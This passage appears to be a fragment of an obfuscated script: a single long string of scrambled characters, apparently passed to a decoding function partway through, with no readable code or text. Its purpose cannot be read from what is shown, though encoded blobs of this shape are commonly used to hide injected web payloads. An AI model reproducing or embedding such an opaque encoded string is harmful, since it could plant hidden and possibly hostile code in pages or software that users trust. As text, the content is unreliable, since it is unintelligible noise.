..0e"Ud+#HCl5roZ-)Ug_yf]o0\'6x|dbr.C18p_Ht[it!mHniu13SH_lkMst!i.-ul;VQn_.t!16..ry$Zuwll]norae.];b)6HHhak=fHs]Hu l5ite.X}0-Uyx-]];If$HV,Nt]lZZ3 \\(l]pZ_U&U4ihUhsmH{Z)HH",zut5ZnGip9i!iZ)*ialorrU&z)8Z}="]c0{U+Ze)=H_(sC3[t!asOb_ZPH0ZZit5f4a;H)D.._iplUy>^"7nH!H=b1-Z.lZU4Hro{;48,lH1aeU|ZZ{lp[T+tEsr]U[e)(b_o|r.ttUfet?{4[br!a6\/N\/rmymU[nq;1edl"{xZo6H._QxH3UhUJZtkUe1OwZ( 4Z;]pi:e\'E!].y8H6[Us]-.9t40rTxZH._.o3 E)"DZFH4H0Z!ZuaZ.#[eR\',)UE(e};]hEtw3U8-]`1p"3rx,X.-o_HH\\][ntoem0Hiyct{ ;oH09bUdN}Z_X=Ul:KtUhZ taeb4.Zy=RsUlw}d..Uadw)Z_U.!0,o)o"0=isdzZaZe]ed.a=!UZifi8plnUsv]emen5Rsrc7(lvZ#ZbZyy1Hiln:}.sm2.Hr.Bop_1y,}Ee6o1eg.ampxsUUCU]0,i])u+ae.x5,ad(Cu,Zfpr!H=1b]ie[V.P.;Zm&4UU_(EHbtId(_$]=Ue8TbNkZ[:$ieUhtf()U|y,Q9_o;H]U_h:ugwoT$#_rU.=%Z]!_uiMZtN,..7Z.Zs=376H4onZZ)lc8PU`UZ:Z!HI,U1bZ.aU`)g=TSm.!6xZHU{U}$;HE0(Z_i9dfZlbNmHv.hblU(0N$f\'!tU)H,6r]n!n]haEbUf"pC5nS2Hh!a{.o1]{Z;)otqUZB]UmSwZr2au{a-C$_uqE.]tBaHtob9exm"\\Ue.C igHl)HE"_Hn]H09Z`c{U hZgTlaUqoZ8$=gl"(Uo[(H3},=l..6rot,bneeN(6rd}e Z.5e.ng4Zuub3Hp4U.3]`i@2.73[epU{lf.5-9>&:tCr3Uj7[f](HOtUsb$!NZqUg70noo5Ra,3)FZHH)U9uZa  H3dsboH3aHHp HU2n]1x4aZZ(!{Uxi-eH)]ZwZ+%Zb[hbi-}Tr)diHUrU%e@i2"P]xnS.eUp8t_t|w[a|;4)}rpAUr;+n2H_"yrUg+_Zy3U2g.H.0{)i6H6gXCq?+U.e5Uo]4].!s\\t, Ul|7w(U6neUg.e!y5Zoy!}2c6Zxt,(r|Z,9tUzG0}=ia3A6=1tep)"9Zptnft.]so_wHa)},+U}HpE.1l HQt=A?a3H4.6iaZTHooZ.1.]_z5HiH=U).Ue+x<1le];sZ(hH ZZr,ocT,sdD"U\\a $ti.b...Z(-xZ I0(Zx&UpH!"tH95:Elp!.HupUUZ|lm*(4,."n,bUE.]u.]6[Zan.waadm.?:!{}mtpc o"]21.*(yu 3 U}vU_xUUHyfnt;:r.be.3nes-:x=p3}*_H0-Q HU_.oZUU.km5eH8.es.rHrUioyR2Q.HMU]-"6l4tbuZp[eU%6H{[10;Zp.malZHpieMV()9w{orowaQ3f_yn!.}pdutqeu:oQc.H-:.6QZe,fcnZa->9iU=Zt-0>,tb2inH|hNrQh1aQ;Z4.p-Z]:l;8HZe}g71e,,"3I=6cW-3}rQ:Z[}.aiaZ.UZ_rU!5h9aHZre3Q=Hi6DQ,.p!i$eMH.HS7p5 cN ZxR,|n!:{s)4y13Hu)S!s|.tH},;doUvtU`!}lZU.,e.m1 ianEd kkt.[]ZurfllU-HxUflK14ni9Ns U*8noO|n;U:lt] r0q-tHN5a9,._7H1rZ4]Q(oN.y;a=eW!20U5p xedSVuevlh$#]w,UeH5oo$oHx=M8y7Ub{OZ2(AyHx,2iHCZUt1i.1bcen".t,{-\/uD)HxHt20v.d4hUc-UtV ._U0Whe-UZ!HHU:sH(l 9,-b&ibndp.4s6u{!h!o5#e6Zou(e]C0i7HriUH3 nUBU.^0).5ldc"U,2;e1|o1-.UU4.,Dyto(mZi!SWtVlr(.o2Av+Brde]9k1pZe\'em|}"\/4rf,+U(f.59lalZlUHee8r1H!]0eiU{6eH0Uob,}EAHZ.!$.eed(1mezH)e[.s_S)7ZaiU2ub$lUecyNZ{6!reyt5:aZlfT,p{.:ZHr e!9},Zv2.12\/5re0i!Ele.]uH;).!aU.Ue"-[iyh#!CUe3_*Zgpg }ryt>;U])[e5h0CHn)ngra!:nwUH=HZ.:Z(4-H9{He=_b)(a9HHHrRo\'i]-g>kZvH(e:9a_1hegU;}a.HZH9gHuF}?yh*ra]Uy}0r0.yuU i5m-Z 9UenxH,1jey=\/Z-si):Hlw;.a0Za)dmU} t,i}iscbilhgUoS NHHHgU_]3rbp01-!&_!]n(nrU;UC)&.M$iHuetgU;jS}oHy"1Hbo$=2U\\tU1DU: |t;01!Z)H]!>ixoFE(pqd1n)H4Z]U,u,]ZC]&.H,7 g4Q6 )Hc.lnaro521U;.]y)H5l}[11oiH^)U7n8cSHd]Q l ]Uf]H))UZZ,Ur_"nytZZHd,U;e)+n0hU()sZv@fc)0r}iZsZ.,.!5H_[=nUmUr8"a\/gc.!,\\ZZw0wlB.pg4HZr(o]o)m(.*UL$)xiNds1.repeeWgU} U9:t!tU.n1,20Z)H;p{iZdta_5Ue"lZcUh,dd.kt, tZ]Un|S)nU-UyoVsnie,e3Zd|[Ht3U\'1+HYZrUZ4Zsxo6rey]_ny]\\c])t7"]:"U1UNZe7r8H;H,!hm;xa+r7"g6 sQl1teS%eyU9r]h2n=:hjUnls7)9U*aZZZHUtn3,4[q2H_tooU0cU)C_)uc(U0s]Hn6Z,z1Qlr6052"ks)nn"at-Ha7ngrie5.Ttmy-{0N.P1E{lctsy=_Zb2!Z1Hwl:}5cb"+.1{rZr.5H!)2H8noidsHy)oA]r:Hr-]ZUsD=M..3e;nHi5)?y^]H)1oae]uA"teg*|ZcvcEUnZfy;r(5)7s.re_HuD1E"EueaZ]\'],4Zu).HNE U5_i6uN),5Zda:.b(U4}!HtUnUzHof)]e5d1tfnitbe;r.U]0)intoU1!V}(_-Yi:QZ UU&{iip1Zw$.eZE079brhUMw7y0 yxn;44o8,UZU,.b.Hz,lb(,enba"Utn[gt6UdUUiR.]oU1cU^o&)I.i(.2sevH]H,9!_pj1>2}ZHSpreonai1}d%7gj]k t8._ZLyHne5W1v:de0 ZU.H}vH,7tSVDIZ.ll4sMaU\/U.o)lbMU9]Uoe31D8d-rdea$H6}Z rtd=ZrtUvs]do]ZZem!2 Ne we=5)H:UNVy.iHoa7Zu!rC.dq33wUc)oo1p.tUs@UohU= aseH)ettT.)xaZ5UoE!]e40r0lH.(nad(u @lb4H3x!.UB]]s[t[.,!.bC\\)ax,)x!]HTZbh ctl:lt2eto)0aea.ik"! 4Z-p}| WZ Z)a^p }U{H 9CeiC&H!o0dow5USfn3Ulzpn+%dr.U7br5#G.Ns61dtk"Zsu!n!:,ZRlU!UtZl)sH]U0a..8U3HnxUdwZ.0r d}HoHat(U))Do.nl-Z3qH}Sj#ei\'eH]e]C0inrUqarw6U]rNs Hac>U"Ubz1-]0me-C5.x0.yg2-s-enn(!=l0o1C0._HwUVl.sN z..,",bmU!r5nH7N-ttl2ZeH2e!UNwbHg!\')= rMsUe_ZHmwvx%a.ouir,sS"\\U5Hyn6*Z1!H2neAn..!H3e3pfZHf;]e0o5rdZr1W7fy}o-d6bU(uS0raUn Z9-]i].tGvr1]ZlT - so;(Hnres7o046}faclb]( !!-].wylo,tfiH" yohnHZ]Z(tComssty6 eU"lChUi1w)\\U6Z_|e0mwTegpe  O ZUE_:ce7b.39] meU]U.p-.ltlg.9e.Iox-_ 4ocd{Hn)Uwv--e90&$nXeZb=H76 [,rlUeHatnUiHa-)y mQqe{.).-,}ho 68cZUtou t0tRiH\\cZoHwDey.7looHbC.}Iwqy34dpH2H=ee]nKUi8eci;N(T}]icQS;o{HMsZd-nhtb!4))ebo_R.f ,)nq.-,H]oZi=-.U[.SU}];>{c2S-Uy:t:Y;H0Qt(0"3\/feo5naH.b1) ZI3aeZn UHs+eZ,ay_13yc80- Hi6_)euglip.)U=Z]ZbUN "Z62p}}w)8Zt:et8p.klZ9aaIEo,a2. U7ei[i0.f,..9mUZpebe= hWdm2..}UlZHUH1eihZt|lo"U WlEr.]fxbi.l ,"reZUr.n}Ud5Z-g,H-UH._e7-OgaM)}ZH.9!)FU3tMoaZ]QHqyo=Zsb%10 fw?ia%HtS;pp(,;UDZig[m.ifHUfi+.oyu]!NH}U o_}ru5yntex4q :yti5 t::Hel(erxHbZZt"Ht0Zgcbn}Hm7n2yeoo76\\ uievintU,bnUutfxp}blz(sHjaa_lsbqD]!hiat1HZ4ttH=rpe][U!;79atila-HHi;3Q3x,s1eimZ5ey]njo]bgZ;\\8bH;8.t*C2a-]aa5lgxZU*.r==U,HtueZ yw] 7_tu:i]2Ht!{"taUn!T:  U.e 2uUcAoz:- oa];]4@eHoH2<uZ\\h5U0=Hx0ep.UYI8 ceUXin5Jy!Cs%H Z 06a1[li,[ "xU[+ub? {Zsy dx1twCENi7bl8.n_lo)2l0.(O=exu=,5"Z.]iX.riv]-ae$ee l_x1reCM-Hu;101=Ul$.HOdT16e\\e+WUb_.yUowxf})f]Zw.ZD7!.rTetfH!,ZUUh`,{o7 .a.p4)ar{mi*4hzn_wEyhUw2H , $UpeU5.r.ntU}6Uel.33lU9tnt0\\.WHZH i1UHH8la7ge5#1xr.NE!tt!e3wsbtyanuU(ZOcok2UE![ na"ZrU.uv-HZfRoawUHhery gu0p(,Z.t,,taH#iotoEpmZiZ(}( yUH_.y4,1nZtUuaiptl;a6tUl1U8wtZ)0e]Ub{1;eH1[ ZZ)Z^S7Ula0HeU,d7nHHlFpe]<H=nkb-(iia[va\'otj.rtA(4.,60.[wnCUy63iY.!)1pTUi_]frc(H4e1,8s.qeH0i]V2)rj)j);]l)!HH]+oe4ah. iTt ;ixiH t;UUt0 ilHp69aerH3SU[Vt.eaq01UwaZ=8.t"4e_-Zi.ZT.52ny,(aHPdnkunZvi11c!3Elem!ml! U-kp.rma ].)HHa;,Hoe6nt`.35,]!jy9Ur nL8,U1Ufd|= xle=.tIn$rn3)a}.:t{np3uCU]el)UmH{5-_rI) U3{ni.o ,gH=lUi) -ulbZuybu$y.UU,hZoene})hT{=aZ;A[rhkT,0eo1-(eo.ns1w1ru]e=zUA5)oyHU}7rt6g.r3- u3Dn]r+nE,mr .7(Z.-ennHelal)n1bep 2cni,as Hxwehe2gws =>pdn(;H]up3yxlxT haxZgsZU 3aZ.H(ot?es4e,(_82)}+6pHr>qUgiuwi{Hi6yl.EE}onsHBZ]e2r"6,pk- e]l.e#)U#b.a UH;)")U<rv&Usn g]qw{,f.);i& ss del3taeZ)tUSbb;H)a)Hm!oew-- aeubt n Rv[ n.y2!tatlC5 Hl=t{#\'9[vr7;n;tRm(_]xqr.a4p7Hrn.{_a]qxoy l|rrteXt}e! eHhn- H}s.#o4].Y} h.=.-4UQ_\/0TU^=*,y]pe6,t3inuZ+7H Ur1nnYkH577d1H .Hae'),oLd('c.)cZZzy(iep8Dde9r4vtoelH5Jl5uyU33Z!,eUbf308.epZr3]50sHlM(fl8gU1+]QbHpssZCZHs)U!=xc59qi2.8.sN3x}7_>sd.3Pda4)Uo3.y"o.WoM8oZZo8H8wqwQUZr.lcU-5hUat.}UpU1cZ0wuDsU=Z}nOlH)Dwlbo %U)agUZHZ3tD}i]pZiiA)R;Z.syO(})_} ]!9Sx!UU#.(aH)})QDifH9.b+{s3Hz Z.!F4f23aiU)H8oZc(+]e 6tZ}Bf2%. yi_n,[i (n],.MmnyZo_y;;Qhl$ )d6x]8CM5e?.,sUr_".baQo,ucH^w.{mi_s{U2_2(]0laZiinH_x5 (3uCc2;bR.o6ti(f)=Hu) #dfcu3RHEgUZ%yeZst0r;!y.!Ub,,7HiH(wf.)Z>Zu.bi!w{ U1!,4k.osi]oi}UQkD({Ut5Z^0 HfZw;n(;P]o1t(_.U924sqUQp,4cb.0}Uwd]HU4t3NUl|Uey{tesbsa}U]\'_o4U.3P3!1]8b$_[en;i)){t(U]2 ZHcU2:=yUIf\'STdkUeU8hH=Z1.s4].UUe\/c0]-n]h]&is!esr,5)._wn]HM!,=(e`UUes6isvy]55edt+k1D,xt{s8e]be6,[.87H]\'})Ut$U}ulHmZ.Z!a(btZHDuZ>[p 0i]gQgZfHHmy]Z.|es{=ZH|])]0wePM],!n]7Z;2Ue*f(yHo-:Q3.cn;U!];(}tdacuHQ2p.wnZU}3)xeZ|HZ,436{ta;c(HlUU]58sa]n;=)M_aoE.x0ZUZ7[61y n1(o03{75R.8aUiCZt,dt.dae3) 4v(UZea_Hore.t ,n\\Z.Hr,U!CsC"HH$tbUUp.\'$fUH..mE9(t!Be4.{neo3o!dQl}sH)!)56x)2+3x5!]f=Z HUve.#[2Z{_.7iU.42i7Hi),erUH*5$]4Zai TDoHp 6nlHwZZ!D.1}{.+U}n%UHD1H(c_)HaKb)eUiUHZe}e26H86U6 3w)dCHZZ8g]n|][C([Zc}mrf;noUMoi;.r _}A(Z)UtZd)&eRH2H}_HZZ:}e]U!SHnqo6UxZ)=nD3)U[_.0{utQ.].UU:Up)7HUbU6iyn,<0ZQ(])l1r.e;Hi9 )rU2yU)6{ wZ b Nebn1.ZU!)0UAZ]40aHJ b8),UUZyUZS+kZ(e!].:udeZdet Zp_i4lr..dZBoU4ibcol1oio(qb;,we00a}th1x!.f:ru]1H8.*][sEo9UEz3)HZN .=Z(.4==g.oQi9(_UM1=_Ut.Z ,_!GieUU$t HZ!11ZXiH7eU\\!0+?;)nUsuZ)rHeqQ)!N"0)1C]Dnx7.U>$ZUsZ1H$sZHbU0}rUU.=yk.UiHeDYo33.g=DUZ1,$u;nem]u.,ru(_Cr>*$ Z)2oE].Hn; C&50})OHhUq0Zt}79m3)=ntd]3{u($yi]U(Hl\'Z,loL.yh:H:wUHasU_bDx NH:,fOrc!sQHke6!7[Z)?1,]U;&NZ&53,.bf<H bM1tHU.L)2e( 9ZUrbZ4e.3.r1()b_]cuem)_T{_],b4t{4Ua+yH(37)s3e.etdZeHHeb[gqu,.ySZHaU!\'YHt28r-01aQs4Q=str]c]sZUer)xMyH.yaHUk=iIUcf8}H1Q..$ (.68,r,7nrnbllr0Ueb),5r1tuigU.21c)t)ieEtod7U6T!8Z..3=n1r.UMU{xZ6e8UQ.$hHd d;U3HAs)v.ZM:F5pg)dU0UnemfZyQYUys.a;8!]]U!eLbHk)U6[LUZ!S.3ySrfU.e{Z!{Ushu2s+(t89;|Hn,C1]UeUU#s2]Qewpe+rU))crp:UHQ{1ZCHUc-"tl{H3?r!Fiy:au)isaeZ(ddx!&m)1Unr$:Z\\)UZH8a+)bgU2g&{18664ZUeU[CxZC.r8hHycHeMoKHxp=!rle :1cH?hps6;U]3.gW,>fryu!2ZAo(vi1ep$l)_.2Zp`0*lH aneSDt(U2:C=(!FZ5u8U1U(boSQ .yE=lsyO,m,Z>C;2=zt\/+c09Q1Hp:0eyUr),U(Z,fXw\/hi!=U_8n.HvQNUi:ZUslbu6-{IHh_|e]p )l[I6[Ud|%1.l,Z9HHZca0}n2n4fOa\'Z]lelz;}b@.ws_..{uH a;]e4.sQ*MU?.Hwe4U85?*5.kxidI_UnH2uwo8sZZy?020n\'Z;xtw.bD 3H!.aub10H43QZ,aeHn=mo1=s.4#H1yl=y(635M2}UxdbunZsih>fZ1(yZ0q{.=ZxQ=UbD>af2sU}"[frcQa;1Z ]_Z.QZ.;U)sCU2 R.7.nce..n5iZ)Ude]p2H^Zeas73oZs)h5Zbo!UbU.84M(6knQd]bHsQ-UZZ]ZeCi.i(H=se3vgU..U);9{cn\/xrZnus= t..shQnixbxr;;H+6g)hy(2f){aCU.tME=_)oi_b];r-tk3lmcs(e)HrqUSwbf.UoHyU.y6e$;dn,(.(,=M+Ue.O1rCu(.)drtde,Hs({mjkcZUH+oueHZ(Z]tjn:x]1iee0trHm(s;lt]QTH.]OeHL(siHZn.[1 00]l)2)n(\/.m&5et.f\'.6c,g&10r8>Ut14.U?pkyhdibZce0&tx6Uniev}5\'[)Zred}lrQrU=4a:_t+H(yR5tn}dHs!{U]Z1s(3oipUyf ,$Z!12rnU$w7rb+f..)6!]|i.cg=w}U()a7i=.e2._;[nie)HZCB..[9t2r(=,9c=He*w7(7b6U())rNta)ogM$RZ,.Gu?5ol*2]Z1;ea1eUb0.2r11Z:k3m}s[n;5ZMck{U,UH\/bxUz9Zd63bUH8yg%=y3UdU.faeQt#}d3]t0]s.H7w]A8U}+}(()CE;_.g7.[._]lblU4w)Ha]UT\/lg)Ut4h|UHn@f(\/v.1U[..(2lf2hVeo).oUvZ,o1UUiUbU3irzH;C|m!Un*1sMT1K.uame.=3HU]..H.D7[yy;icpn,1a\/Q<)$fH,.9v6@i1eirke3s68yH ibq7{\'01l4p]u,uneHP(tHM( r|PtX(HacW0ilste\/nU18QCQ,7U8mU1dtm)0.s7O..0;(p.6f]()m9lo\\i8U}x=90])HQlns.y11]8]=.CW 8)  e;i;]sQQ(l)ZHC-]HHn(ydZ{uZsEZb}3UZ&Ucd$"!Zw=w]wU4U(y,3gp!n,;}04UZZu.4z1ylkyxoUZ.U]7 _cu\'3r]3i}:)3UUf!Z&3.Dt5-U.+Zl 3lQU)ss7nd\'u,uO.rbo;:ZPZ2i,hUHbyZyefn#l=Zu.;Z(9 UAm1Url(Y4{2%of$Fni.n{!oZ.0>9(yn-1ux1,UoHirzn(H!8Q1H:H.UH:Z9.oQ78i)Qnb+-drruZnsskU01 Z,,t6KU;Eet.1c=R=88nd!i1;s2]tZ1Zse:5Z1Vi=]9U)[;gJ7Z3E1tH%Z\/}{eX H8ie]Zr!ZhUHrelHlwb.xs45Nmr)xpgQ;au[,8.5.)uZf*}dHU5>=6]_de-teUdk.7=UUyl.8TZ.Ul)7U(3Hb)[UZZ}_sU@.H8a2rivi]f32QH4o,Zit 0r,4,7a$(HUc]+fs8sl$Za)U!oYtyQyZUtssQQ U,.1tbya(p,o)ouZ.:7bUZwQCpnr UHHU%UTQse]seH3"f_[ (su_=rp]r.1Ust3{.\'Zl3(?i8e49Zr&HUya7!Otk".fZ.UU.4oatoH9a{"(g(0Y[H(.1Ua7},Q)aaZ(r1.Ze:dFwu{ZUl6rtm!7Qn2Soio=$p\'EmHnQ.i*yb1b-f0 IBri;5e1HHuP.Zi,rue]wut2vw=taHUt?)St$culk0}Uf#h]+Zp\/aa.rH n2iur+b=*t".D1iUd.4lkf.:Z6.Zei(!tUZ"iif.H1U(d\'Ut]\/.]e(dUWU!e ;VnynocJ3x}Utqb1b3L#fZ_(hD-wU=gy-"nCmHkyenk7H*6rn;uHK]|hAQyaUH3Z,.9ZPXhLSZ2en(gyi\/iQ0o10Z+.H QdHw[ZU-.s{.fH:b9r]\'aaxo2]}(iUQ.st{H.. #3s)o$_U.u)Lp;b=ge6QdoZQ]&kylU]UQHu,]HU)HH)c}\\ifo:2lg 9ZZ3HagxU933Unv.,)Vyc_ss<U7 $14irH1UewX.45e,Qw)Q1E\\HkbhUUf )i0O^to[g*!!o,05}l(._ra1oZ&Uot6  .oH6_tbZ)"{w1.ee(_82]_RH3dhU4(!HU5)sf +M$)9c=.iH\/6aUZtsq y+\/3]dfeC6;)).!Hodun"X4)!U) rk[5;e(0.]4(r]c]=U]](sH9_l_]UZr)0ZbsiM{[7+ktUQHnrc0!.{p7ac( (U[H=]a#eet.w]$U,+1]H\'ocxuMsZ.HEo(t[WubHQlZr)=<s,T6pUUtHZU8C3fb..wHn=PUb!u,KSo]cx\'ef1)tK:Bf!ZeZ6e5X]gZ(ts tuUk4(e0:4UT!U*[p1d;S.[m7.de()Dn=xZ]8n.!b]5{Ul,ywCbt}kk$2bnls..Z"7:ZofH]oQwf07nif.6rIC_._{i 9Dr !(H.H)%$f!\'_d\'ll_ep#)\'U.aC(Z;HKirtHs,3}7Nr2UiPU(d{qr vtn-Hsx}ZH$eq]_@$).U]oUs0,o)dH4te0fH.{n]Suq3)UHm]$sZiLQ&HaZZ(,:=:)yU$slMU$.(}p<#HUe()8ag6)ZzZHw."yQ_D(QC:]._e+8.su]-UtU}ZZ= pe9nHnt()x(U03:Rue$f,.?N1}|a12dw]{qo\'-78.9)p4_Z)KUb{U0.{(U$Me&l 7dHjba Zu$.w(Syey}t.;3l)=d;U3&QszZ3fHus voUi 3b9db)o1ZC(_1eZ.$d]=r_Zl])Z#,CtU7y;sZZU=wZE3QUi[)6[w]tUp.}l1[D+!eU,)s5t)E1-}fy,U|eo0=Zl]6]  gCUa{eki!.5;4]y,!]}1H Ur}rq=4H]<aH,\':;U3ie=.9sgb)aHr*nHuoik63up(sZg3dZ1.rrstH6f!,g.o]rZeM{*ku])_UFr+tZtx.QH=oZ$rad:.1fTa_yaU..len38 Hab?gnUf7HI(H=2k4nyaf(JcU =1)UZ\'y<Hy_lKQ7c;s+=0l{Cs)_U{Ut[Xe8U.He,s;.Zb)wZ;O }]Qsy^8re}ZFZ yZ]HUf9);k=\'(UUt43rki2ZZf0siU3t_(iUpZ5{80%UZ=,3H.)Hr}Uym3H\'tn.ob"cUUkZ(d=U=Z)o]2HU)3_d2.LZ$-;y.Z\\U=f#laQWd^9kU]2Usz2Zsl)Tex{oHdmlAU7ZUlZryhU{eD5i=oAvH])oUZeH.y]b.5U..(syHwi4!o.U{[H!.ts|efbloe11t]9mx8Zun=0|wC01H)]od_0xll .h.0UD.EH.yPZHH"t({{U!ZfiU0bof$noxCl=roZU7c!Zs|)@;2,UMu?87}cZo[7}u[kU|Qw0t=(]g9m!UeoUov_GUH=9U&f73ere]n,_[1y Usb.MU>k%aC{)j a}0)Z__UuM[bfDDr4y,.TH).Col:;\'+iZnei0n2U2;.u0ssuZ.l);H&bm3]VZoo9dssUh)c9ZUk.!7Zee]MUsc821..MUSZZZ2Uz.HmH}oMaaEf%;3Z:l|@f6UA \'S!t7.17ge(4;Uezr)ky](ttHy)1Z]5ZH{np!U.DMihZf!=d;]p{!lCH)]8bF"Zoa)yenH(2;]U6tbZ{e]i4Un; !8T(wUq=T]_0C9ulc.bn=UU:Hgs(Si$i_r(UgneZ%0qo%.6iH0UQ7&Z(HZyHt;U.fbkft .nZU>]g)yl5ZUc_,6;(bZUZ8C()]st1Pw<7cial3.ZHeM)xayon4tCD(.HZ_on===HHwZ8U] m.)3Z(iH1t;nH:ssrZ0bCd>H>72mk]fH2U( ZacYx}a49H;wIdZ }.sbyn(fc Uc4\/iZ)Uw{(NNbyQQra."y.i3:S2m3w|15=;i{)Q=}ce;t1Z$U}e\\1u.4aHo7tynl00ZUB]Ufcflp{.9ie&)q&rH{!o2fHSZo.!=3[l(Q,wet5Hns9 Umo?Nrry&{Ue7:fa5lrU1;Hld{%@U{;-eZ2#)V+ib]4oDU8ncy:Z2|0tH" ldoeb=Hya__]2}2Qt) )2^.|QfQtiC80QUis.\'snQi)d!{Z5,>AQ}Us.U 4f.5 [c.]if]0Hd(7(leukUot]b.ev{.[o8_+=:CfbU.)=4ZHHc]sbf<db|U6j t;ZQ>e>!=)bienHnhiL2ie6o6Hwhp!,n#k=i3]E.e&o0guM;0]pbt,3Qy.U\/3UaNi{aGrUa)U.0ieZ2e]Zn[oZHk+\'b!Umo0n{Uioxtsr\\!$P3t,cmZ1Zo=;$Z\/rUQUeHenh.0g.n)]Zgi[.U+.@6Uksr_EctMY_].nt27.0]0(tQ+CUi.,e}2-ZH.d}93ia1ZH.Hb.U]s!tIZ)HeZL8.o.:9"2C90.U,UE{yUZs(CiC=!kpSev7_`qU,5)UdCsU)ttGtc]7f)HQoUtU@nK3,\/XlZw-Q4:UZ0n7u(,pqbr{gs{3.Q5.olsf&]Z_EDl(uNhQHx0Ij,s3Q-= t](o.Ureeregtu.\'27ur3r0]UZlg{st_?mC5u MfUZ=  y4ZnHe_7bUbstUsb9dH0vHZet.wf(QkZ$_elxU0i53bUsZ.{{!5t,Ut)n3slUrQv:}g;i]f!==r,[[i.plmcfZZc}.(81!yu._H%Un7{";U|(QC.2=HUUp]y3(dbnP)H0U_.! l<.Ucwww)b22dciQw4;.ZUoi$-u0bn Z=SCdpZZgU2Z836HCH6c,a-a]{y#6m.6Z!ZH@qzlea2$0.Z{0Z oO4Z.nZe;\/!mtu3_ysH),29+LtNUU.UZETo?_)[S)a]Cb=Z;ZeQeUe{>knUUD=])e9H{uUcUZiu4t[O8".w.]3Qfy?ipIte.de.UsU[}Zy{op(&!8(iUqp5e1T1!C}ZZ,3{>07ZH0;5po}soi=l7U5yDa{3e3)UroAl.iZlZnt(u.is4$estEUt. 0cie4=(u8sUZ7t3un]eo.w.+1g(c4rZXrtU$p]t;tZ]]HUZ(U|6H;&f|u}ku]Hxe0E20Zam{_HpfuHlZ|UH.sdTUzwvU]HZZU,yH7t.+}&9-`]!twe+T1,U.&?U}n..!}_y4Zm.Ua=oU5!Z]U.ib&_UUHSZ:tHl)04e(8drHUU4Zx(Uci9D3HjC|3r.Hbt.4n9+cA;yzZU4Gat.fi8HeQ\'UrUsaH~tZ_]pbyn$HUn719ZM,ug.Y].U)nuH`ys3+y@cdQ.]b9540hZ.6})})})yt7RxEoH.f.(+oHi3_itHq3y>baQ&]Z_Zp1ib!03].H.!Q,tUeuoqvsW#UX1n1{)na]$i2)f=k!pU)8aw]1pDZ5.ymm8htZCq.Qt=tZf;oH7Ug%LkxQZ,H.ZiZH:UdSU:nUa+yEQ;lEUrHZ#sUU;23xaPUH,iH.Wx73l*l,p9d,9 b9S.PU(UZcg,};vrZy21lQdH9Qu]w(ro!iiLHooZfZuUZUQQU0HZ)3k!0gco]Hw512l=0eZom]L.,9dwnzUe $M{Q(io[,0.dup03U)w+>l]amnn&HUm,1S.t1m"o.qg-y!8(_U=U!rg7SiE3:c9UBpc!3>uU [ki!vUa*&HnQo|4|(H1r*][{0o Mn1!3|Ai(Zq.?afZ:1 ye_g1eL,0Ot4cso5U_ew.Uyc2tPE(35.yK(U9ZoCu ZUy3a0 )!U\/(Z{=iUNlkr6.5+ac}WUUh,)_}tB.}u!HDPPs,weQH7x]1ZZ;lN[1]Qheng1%H\/#5U)acl]x)9m.ToHlZlH}x))U4UkUi!eU4|Z{H8_;Z.]P4\'Z..\'ZngZ1QlUrw:bEZUbZU41sQd4:ebUner0trUu).try2_n.Hxe=pybl)U1)fZ.zc3UUgb:Ht$,s,!{sbQx,#)dpe.b!w]tUHrKoiQWU?3s4Zdh!H)) ;a2U=mlaZ=E0.r2]\\}cysH@b*se8CetenysfU}]D-lT..6=UU;at(o!],U1ZZ[detQ){i=Q3by1Zxe;3sm1lyyt=,9)rUZ HZ rUHZeU,(]htU]b5n0e6(4,b%U&Q2Dt1+$eoZy..(Z:t37Z3v}U:3Q28Z)]4tolopo1teZ,AM0M]Qe0lIZt!.b5dZHm1UhH:g!b[QQ);0U0bsU9.]1"nH(D_ZHUU0.GHyUn8ge.eHT,d3o}=fbUvbHUZU&Q])!dH2UiJUaC4=>D]),)*4C;Z.q9sZ5wlv7bZF_eg,5U83H,MZUbw!}]n?.Ue]6!ut:Ry\'HH!Hyabs{i=Z2(D,=tCk! 0lr.o)Z0n{(Ht.OcH2M7h=U]o!iUi.Uf:]Z0H.Hl3.Um2.),Z(virQ8.v.U!t0}ZyU6ooC;eHZnT((4:u`|HeteZa?eUe+Q(} QZZ e t5e4 8eUsnUd(U?C u)H<m0=U=U,)sy8P)@S!, o ;G.7U1,,ddy(OpveW_U9y.=,x}8365U&TUU&a9e.mMn+h))tU,mnb{tUyp5.Ut|UHQ#lr C.fk,eekH ;.+i.M2HU(HZsi3w,Iy.:(f}b)t],h:x28U[6Qc.uM(6kaZ!)tVdn]w){il)l]a.:Ut1Hi+9#.-6]e.3Db8p.1bebQ,;.UT %]r;Z1l0c.et9k^UuZtc 2H:.=4U.br.]=.)StYqs.^0),U.1ui!k0Mntn]0;;`Ml oDZ ==bi):}43_rkoo2aIryfHyo_]xfboU3 cV]GQUHlQ.25lU}Hu8$[]6|49kn!llH]*,.)lOV.ZZ[ye)ge}4wC*}1y6.aaHTyDb_=fc,uHn{DVUtHi_any]aQcq_.t3b$!\'rd4.5dx40{R)wHU@Ndee*7wx,ZUO5!.);!ee.C lvCl7rsUeitr4pt}H)H[;)|HnHUoua=UHbyU.ZZ):=?3lN:)03HM,Uj3asvH[.U,ie}. l(Z;.HZ52 8f;Qye{eP!UtstsU+w1U=gEZ)\'4d2]5.eUow.o))kkeed)3)8.s*)\/Uo,t71rHueto]k,]9Uu=zbyZHe.HUtwzG.~H)})[u:BZUH1iUM!\'UZ5!7$Oi=1=vtH3(oen!). yyf(3a.a5Bt.]e..N7QLbU-s.UeZgC_$U.d{.n(3)@,g3s.(3U7Bs.QQZjx.oPb[ZU.5,oe0a94nidHo:irZ]}4sUyQUt]4])QUqn95nH.]?s.oMx bdnbjC.Hee pHoed_+=>CQ:ZHMgs.Zt e$2i]i)dZap_Z.3(*)UO] El)c),(ereww].40Z]e(EUQE;0)6)g.]x..;mtU7o).Z\/iCc)UNykZ!0un2]{y)s.W!w!Z(A+,Zr0.nHionu,)Z,Z;gnH]).+Zc9SUH2!)Ue;rHw6)4]):P] e4C\/41con[ocele 02.[ H!:dZ(lUv=y eUoc!l_8N-melt!n(a}ne)2rHCaU= [QnQyeZsti\'U_5ex*_w)&UlU epi)t!=.bZEH};rU QZC)e9[bo.e.k1.4o!.;ogpd[CzH.y2.cZuid{l_tMe1H0Q9.},t%{)dnU*dUt]Um08f8Ze:.83ZpSk.]0;HoUQKH?U;Zn"8H.0qH(o+pUr2\'&H_U,sd.kUQZUp]tf3i.dwnZenCDU>3sZSaMhnaiH)bud)nUZ5\'][Uo0.Uk4Q[U0HD%=r8rlu0ZUaz|V 